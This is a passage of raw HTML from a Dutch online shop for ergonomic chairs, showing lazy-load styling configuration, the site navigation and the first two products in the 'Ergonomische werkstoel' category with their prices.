url('https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png');}","hash":"af59bda3-5b7b-4cce-bc95-934d401e356e","url":"https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png"},{"selector":".gform_legacy_markup_wrapper .chosen-container-single .chosen-single div b","style":".gform_legacy_markup_wrapper .chosen-container-single .chosen-single div b{--wpr-bg-40def2dc-381f-43d5-ba44-d09df76e5bb2: url('https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png');}","hash":"40def2dc-381f-43d5-ba44-d09df76e5bb2","url":"https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png"},{"selector":".gform_legacy_markup_wrapper .chosen-container-single .chosen-search input[type=text]","style":".gform_legacy_markup_wrapper .chosen-container-single .chosen-search input[type=text]{--wpr-bg-138733f4-0dd1-4354-8e38-b76a5d8daf13: url('https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png');}","hash":"138733f4-0dd1-4354-8e38-b76a5d8daf13","url":"https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png"},{"selector":".gform_legacy_markup_wrapper .chosen-container-multi .chosen-choices li.search-choice .search-choice-close","style":".gform_legacy_markup_wrapper .chosen-container-multi .chosen-choices li.search-choice .search-choice-close{--wpr-bg-190ea6e1-acf8-4353-bb74-9e7e3c936248: url('https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png');}","hash":"190ea6e1-acf8-4353-bb74-9e7e3c936248","url":"https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png"},{"selector":".gform_legacy_markup_wrapper .chosen-rtl .chosen-search input[type=text]","style":".gform_legacy_markup_wrapper .chosen-rtl .chosen-search input[type=text]{--wpr-bg-6660e916-eff7-4843-b146-1ad78ccd240e: url('https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png');}","hash":"6660e916-eff7-4843-b146-1ad78ccd240e","url":"https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png"},{"selector":".gform_legacy_markup_wrapper .gform_card_icon_container div.gform_card_icon","style":".gform_legacy_markup_wrapper .gform_card_icon_container div.gform_card_icon{--wpr-bg-744eda53-48bc-425f-ab09-210a83d9d2a8: url('https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/plugins\/gravityforms\/images\/gf-creditcards.svg');}","hash":"744eda53-48bc-425f-ab09-210a83d9d2a8","url":"https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/plugins\/gravityforms\/images\/gf-creditcards.svg"},{"selector":".gform_legacy_markup_wrapper .ginput_container_creditcard .ginput_card_security_code_icon","style":".gform_legacy_markup_wrapper .ginput_container_creditcard .ginput_card_security_code_icon{--wpr-bg-cb2de67b-20f8-4bd9-a3d5-21334a86ee52: url('https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/plugins\/gravityforms\/images\/gf-creditcards.svg');}","hash":"cb2de67b-20f8-4bd9-a3d5-21334a86ee52","url":"https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/plugins\/gravityforms\/images\/gf-creditcards.svg"},{"selector":".gform_legacy_markup_wrapper .chosen-container .chosen-results-scroll-down span,.gform_legacy_markup_wrapper .chosen-container .chosen-results-scroll-up span,.gform_legacy_markup_wrapper .chosen-container-multi .chosen-choices .search-choice .search-choice-close,.gform_legacy_markup_wrapper .chosen-container-single .chosen-search input[type=text],.gform_legacy_markup_wrapper .chosen-container-single .chosen-single abbr,.gform_legacy_markup_wrapper .chosen-container-single .chosen-single div b,.gform_legacy_markup_wrapper .chosen-rtl .chosen-search input[type=text]","style":".gform_legacy_markup_wrapper .chosen-container .chosen-results-scroll-down span,.gform_legacy_markup_wrapper .chosen-container .chosen-results-scroll-up span,.gform_legacy_markup_wrapper .chosen-container-multi .chosen-choices .search-choice .search-choice-close,.gform_legacy_markup_wrapper .chosen-container-single .chosen-search input[type=text],.gform_legacy_markup_wrapper .chosen-container-single .chosen-single abbr,.gform_legacy_markup_wrapper .chosen-container-single .chosen-single div b,.gform_legacy_markup_wrapper .chosen-rtl .chosen-search input[type=text]{--wpr-bg-6b329d55-6408-449e-ac25-06ff2ef7c839: url('https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite@2x.png');}","hash":"6b329d55-6408-449e-ac25-06ff2ef7c839","url":"https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop wpr_dns_prefetch" /></head>
<body class="archive tax-product_cat term-ergonomische-werkstoel term-73 wp-theme-canvas wp-child-theme-spinalis theme-canvas woocommerce woocommerce-page woocommerce-no-js chrome alt-style-default two-col-right width-1100 two-col-right-1100 full-width full-header full-footer">
<div  id="wrapper">
	<div  id="inner-wrapper">

	    <!--#header-container-->
    <div  id="header-container">
<h3 class="nav-toggle icon"><a href="#navigation">Navigation</a></h3>

	<header id="header" class="col-full">
    <!--Custom cart start-->
        <a class="cart-total-spinalis" href="https://www.spinalis-ergonomischestoelen.nl/winkelwagen/"
       title="Cart View">Bekijk winkelwagen:
        0 items  -
        <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;0,00</bdi></span>    </a>
    <!--Custom cart end-->
		<div id="logo">
<a href="https://www.spinalis-ergonomischestoelen.nl/" title="Ergonomische werk -en buraustoelen"><img fetchpriority="high" width="300" height="300" src="https://www.spinalis-ergonomischestoelen.nl/wp-content/uploads/2020/06/logo-spinalis-juni2020-v1.png" alt="Spinalis" /></a>
<span class="site-title"><a href="https://www.spinalis-ergonomischestoelen.nl/">Spinalis</a></span>
<span class="site-description">Ergonomische werk -en buraustoelen</span>
</div>
<div id="tagline">
</div>
<div class="header-inside-right-cta">
</div>
<div id="social-icons">
<ul>
<li><a href="https://wa.me/31654234100" target="blank"><i class="fa fa-whatsapp"></i></a></li>
<li><a href="https://www.facebook.com/Spinalis-ergonomische-stoelen-289784407797498/" target="blank"><i class="fa fa-facebook"></i></a></li>
<li><a href="https://www.google.nl/maps/place/Meidoornkade+22,+3992+AE+Houten/@52.0394293,5.1393413,17z/data=!3m1!4b1!4m2!3m1!1s0x47c66662e0216a41:0xcb1d6734ffc53589" target="blank"><i class="fa fa-map-marker"></i></a></li>
<li><a href="tel:+31306342760" class="calltracker-fixed" data-aen="AEN1373-1"><i class="fa fa-phone"></i> <span class="calltracker" data-aen="AEN1373-1">030-63 42 760</span></a></li>
</ul>
</div>
	</header>
	    </div><!--/#header-container-->

<!-- UberMenu [Configuration:hoofdmenu] [Theme Loc:] [Integration:api] -->
<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-hoofdmenu ubermenu-skin-none ubermenu-loc- ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-hoofdmenu-7" role="button" aria-controls="ubermenu-hoofdmenu-7" aria-label="Toggle Menu"><i class="fas fa-bars" aria-hidden="true"></i>Menu</a><nav id="ubermenu-hoofdmenu-7" class="ubermenu ubermenu-nojs ubermenu-hoofdmenu ubermenu-menu-7 ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-none  ubermenu-bar-align-center ubermenu-items-align-right ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-hoofdmenu-7" class="ubermenu-nav" data-title="Hoofdmenu"><li id="menu-item-551" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-home ubermenu-item-551 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.spinalis-ergonomischestoelen.nl/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text"><i class="fa fa-home"></i></span></a></li><li id="menu-item-498" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-498 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.spinalis-ergonomischestoelen.nl/product-categorie/ergonomische-bureaustoel/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Bureaustoelen</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-498 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  aria-hidden="true"><li id="menu-item-1576" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1576 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.spinalis-ergonomischestoelen.nl/product/ergonomische-bureaustoel-spinalis-apollo/"><span class="ubermenu-target-title ubermenu-target-text">Spinalis Apollo</span></a></li><li id="menu-item-1578" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1578 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.spinalis-ergonomischestoelen.nl/product/ergonomische-bureaustoel-voor-kinderen/"><span class="ubermenu-target-title ubermenu-target-text">Spinalis Basic</span></a></li><li id="menu-item-1581" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1581 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.spinalis-ergonomischestoelen.nl/product/ergonomische-bureaustoel-spinalis-ergonomic/"><span class="ubermenu-target-title ubermenu-target-text">Spinalis Ergonomic</span></a></li><li id="menu-item-1577" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1577 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.spinalis-ergonomischestoelen.nl/product/ergonomisch-bureaustoel-spinalis-hacker/"><span class="ubermenu-target-title ubermenu-target-text">Spinalis Hacker</span></a></li><li id="menu-item-1575" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1575 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.spinalis-ergonomischestoelen.nl/product/spinalis-navigator/"><span class="ubermenu-target-title ubermenu-target-text">Spinalis Navigator</span></a></li><li id="menu-item-1579" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1579 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.spinalis-ergonomischestoelen.nl/product/spinalis-pilot/"><span class="ubermenu-target-title ubermenu-target-text">Spinalis Pilot</span></a></li><li id="menu-item-1580" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1580 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.spinalis-ergonomischestoelen.nl/product/spinalis-spider/"><span class="ubermenu-target-title ubermenu-target-text">Spinalis Spider</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-501" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-current-menu-item ubermenu-item-has-children ubermenu-item-501 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.spinalis-ergonomischestoelen.nl/product-categorie/ergonomische-werkstoel/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Werkstoelen</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-501 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  aria-hidden="true"><li id="menu-item-1573" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1573 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.spinalis-ergonomischestoelen.nl/product/ergonomische-zadelkruk-spinalis-rodeo-2/"><span class="ubermenu-target-title ubermenu-target-text">Spinalis Rodeo ergonomische zadelkruk</span></a></li><li id="menu-item-3288" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-3288 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.spinalis-ergonomischestoelen.nl/product/spinalis-explorer-ergonomisch-dynamische-kruk/"><span class="ubermenu-target-title ubermenu-target-text">Spinalis Explorer dynamische kruk</span></a></li><li id="menu-item-1571" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1571 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.spinalis-ergonomischestoelen.nl/product/ergonomische-werkstoel-spinalis-smart/"><span class="ubermenu-target-title ubermenu-target-text">Spinalis Smart ergonomische werkstoel</span></a></li><li id="menu-item-1572" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1572 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.spinalis-ergonomischestoelen.nl/product/spinalis-stylist/"><span class="ubermenu-target-title ubermenu-target-text">Spinalis Stylist</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-3226" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3226 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.spinalis-ergonomischestoelen.nl/het-belang-van-een-dynamische-bureaustoel/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Informatie</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3226 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  aria-hidden="true"><li id="menu-item-4535" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4535 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.spinalis-ergonomischestoelen.nl/ergonomische-bureaustoelen-wat-zijn-de-verschillen/"><span class="ubermenu-target-title ubermenu-target-text">Ergonomische bureaustoelen wat zijn de verschillen?</span></a></li><li id="menu-item-4543" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4543 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.spinalis-ergonomischestoelen.nl/een-vergelijking-tussen-verstelopties/"><span class="ubermenu-target-title ubermenu-target-text">Een vergelijking tussen verstelopties</span></a></li><li id="menu-item-3963" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3963 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.spinalis-ergonomischestoelen.nl/langdurig-verzuim-voorkomen/"><span class="ubermenu-target-title ubermenu-target-text">Langdurig verzuim voorkomen</span></a></li><li id="menu-item-3302" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3302 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.spinalis-ergonomischestoelen.nl/de-wetenschap-achter-spinalis/"><span class="ubermenu-target-title ubermenu-target-text">De wetenschap achter Spinalis</span></a></li><li id="menu-item-550" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-550 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.spinalis-ergonomischestoelen.nl/over-spinalis-bureaustoel/"><span class="ubermenu-target-title ubermenu-target-text">Belangrijkste voordelen van actief en gezond zitten</span></a></li><li id="menu-item-4296" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4296 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.spinalis-ergonomischestoelen.nl/de-juiste-stoel-voor-uw-klacht/4-tips-om-van-je-rugklachten-af-te-komen/"><span class="ubermenu-target-title ubermenu-target-text">4 Tips om van je rugklachten af te komen</span></a></li><li id="menu-item-4855" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4855 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.spinalis-ergonomischestoelen.nl/tips-voor-de-beste-zithouding/"><span class="ubermenu-target-title ubermenu-target-text">Tips voor de beste zithouding</span></a></li><li id="menu-item-4854" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4854 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.spinalis-ergonomischestoelen.nl/ergonomische-bureaustoelen-voor-thuis-werken/"><span class="ubermenu-target-title ubermenu-target-text">Ergonomische bureaustoelen voor thuiswerken</span></a></li><li id="menu-item-4853" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4853 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.spinalis-ergonomischestoelen.nl/werkplekonderzoek/"><span class="ubermenu-target-title ubermenu-target-text">Werkplekonderzoek</span></a></li><li id="menu-item-4858" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4858 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.spinalis-ergonomischestoelen.nl/minder-ziekteverzuim/"><span class="ubermenu-target-title ubermenu-target-text">Minder ziekteverzuim</span></a></li><li id="menu-item-4451" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4451 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.spinalis-ergonomischestoelen.nl/verzending/"><span class="ubermenu-target-title ubermenu-target-text">Verzending</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-4849" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-4849 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.spinalis-ergonomischestoelen.nl/product-categorie/zit-sta-bureaus-elektrisch/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Zit-sta bureaus elektrisch</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4849 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  aria-hidden="true"><li id="menu-item-4850" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-4850 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.spinalis-ergonomischestoelen.nl/product/zit-sta-bureau-ergo-rise/"><span class="ubermenu-target-title ubermenu-target-text">Zit-sta bureau Ergo Rise</span></a></li><li id="menu-item-4851" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-4851 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.spinalis-ergonomischestoelen.nl/product/zit-sta-bureau-ergo-duo-pro/"><span class="ubermenu-target-title ubermenu-target-text">Zit-sta bureau Ergo Duo Pro</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-549" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-549 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.spinalis-ergonomischestoelen.nl/contact/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">contact</span></a></li></ul></nav>
<!-- End UberMenu -->

<div  id="hoofdmenu-sub">
<ul>
<li><a href="https://www.spinalis-ergonomischestoelen.nl/de-juiste-stoel-voor-uw-klacht/">De juiste stoel voor uw klacht</a></li>
<li><a href="https://www.spinalis-ergonomischestoelen.nl/spinalis-2-weken-gratis-op-proef/">2 weken op proef</a></li>
<li><a href="https://www.spinalis-ergonomischestoelen.nl/contact/">vrijblijvend telefonisch advies</a></li>
<li><a href="https://www.spinalis-ergonomischestoelen.nl/ergonomische-bureaustoelen-voor-het-nieuwe-werken/">Ergonomische werkplek</a></li>
</ul>
</div>		<!-- #content Starts -->
			    <div  id="content" class="col-full">

	    	<div id="main-sidebar-container">

	            <!-- #main Starts -->
	            	            <section id="main" class="col-left">
	    
<header class="woocommerce-products-header">
		
	</header>
<h1>Ergonomische werkstoel</h1><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Toont alle 6 resultaten</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Winkelbestelling"
			>
					<option value="menu_order"  selected='selected'>Standaard sortering</option>
					<option value="popularity" >Sorteer op populariteit</option>
					<option value="rating" >Op gemiddelde waardering sorteren</option>
					<option value="date" >Sorteren op nieuwste</option>
					<option value="price" >Sorteer op prijs: laag naar hoog</option>
					<option value="price-desc" >Sorteer op prijs: hoog naar laag</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="product type-product post-3045 status-publish first onbackorder product_cat-ergonomische-werkstoel product_tag-aeris-muvman has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.spinalis-ergonomischestoelen.nl/product/aeris-muvman-zit-sta-kruk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="200" height="200" src="https://www.spinalis-ergonomischestoelen.nl/wp-content/uploads/2020/08/311-STBK-AT01_Aeris-Muvman_standard_black_Poro_black_01-200x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Aeris Muvman zit-sta kruk" decoding="async" srcset="https://www.spinalis-ergonomischestoelen.nl/wp-content/uploads/2020/08/311-STBK-AT01_Aeris-Muvman_standard_black_Poro_black_01-200x200.jpg 200w, https://www.spinalis-ergonomischestoelen.nl/wp-content/uploads/2020/08/311-STBK-AT01_Aeris-Muvman_standard_black_Poro_black_01-300x300.jpg 300w, https://www.spinalis-ergonomischestoelen.nl/wp-content/uploads/2020/08/311-STBK-AT01_Aeris-Muvman_standard_black_Poro_black_01-150x150.jpg 150w, https://www.spinalis-ergonomischestoelen.nl/wp-content/uploads/2020/08/311-STBK-AT01_Aeris-Muvman_standard_black_Poro_black_01-768x768.jpg 768w, https://www.spinalis-ergonomischestoelen.nl/wp-content/uploads/2020/08/311-STBK-AT01_Aeris-Muvman_standard_black_Poro_black_01-500x500.jpg 500w, https://www.spinalis-ergonomischestoelen.nl/wp-content/uploads/2020/08/311-STBK-AT01_Aeris-Muvman_standard_black_Poro_black_01-100x100.jpg 100w, https://www.spinalis-ergonomischestoelen.nl/wp-content/uploads/2020/08/311-STBK-AT01_Aeris-Muvman_standard_black_Poro_black_01.jpg 800w" sizes="(max-width: 200px) 100vw, 200px" /><h2 class="woocommerce-loop-product__title">Aeris Muvman zit-sta-kruk</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;389,00</bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;425,00</bdi></span><span class="screen-reader-text">Prijsklasse: &euro;&nbsp;389,00 tot &euro;&nbsp;425,00</span></span>
	<span class="price">vanaf <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;321,49</bdi></span> excl. btw</span>
</a><a href="https://www.spinalis-ergonomischestoelen.nl/product/aeris-muvman-zit-sta-kruk/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3045" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3045" data-product_sku="311-STGR-AT" aria-label="Selecteer opties voor &ldquo;Aeris Muvman zit-sta-kruk&rdquo;" rel="nofollow">Bekijk product</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3045" class="screen-reader-text">
		Dit product heeft meerdere variaties. Deze optie kan gekozen worden op de productpagina	</span>
</li>
<li class="product type-product post-365 status-publish instock product_cat-ergonomische-werkstoel product_cat-spinalis-bureaustoelen product_tag-actieve-zithouding product_tag-ergonomische-stoel product_tag-ergonomische-stoel-medische-sector product_tag-ergonomische-werkstoel product_tag-gezonde-zithouding product_tag-tandartsen product_tag-ziekenhuizen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.spinalis-ergonomischestoelen.nl/product/spinalis-dent/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="200" height="200" src="https://www.spinalis-ergonomischestoelen.nl/wp-content/uploads/2015/10/Ergonomische-stoel-Spinalis-Dent-wit-200x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ergonomische stoel Spinalis Dent wit" decoding="async" srcset="https://www.spinalis-ergonomischestoelen.nl/wp-content/uploads/2015/10/Ergonomische-stoel-Spinalis-Dent-wit-200x200.png 200w, https://www.spinalis-ergonomischestoelen.nl/wp-content/uploads/2015/10/Ergonomische-stoel-Spinalis-Dent-wit-100x100.png 100w, https://www.spinalis-ergonomischestoelen.nl/wp-content/uploads/2015/10/Ergonomische-stoel-Spinalis-Dent-wit-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /><h2 class="woocommerce-loop-product__title">Spinalis Dent</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;1.450,00</bdi></span></span>
	<span class="price">vanaf <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;1.198,35</bdi></span> excl. btw</span>
</a><a href="/product-categorie/ergonomische-werkstoel/?add-to-cart=365" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_365" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="365" data-product_sku="9509132488393" aria-label="Toevoegen aan winkelwagen: &ldquo;Spinalis Dent&ldquo;" rel="nofollow" data-success_message="&ldquo;Spinalis Dent&rdquo; is toegevoegd aan je winkelwagen" role="button">Bekijk product</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_365" class="screen-reader-text">
			</span>
</li>
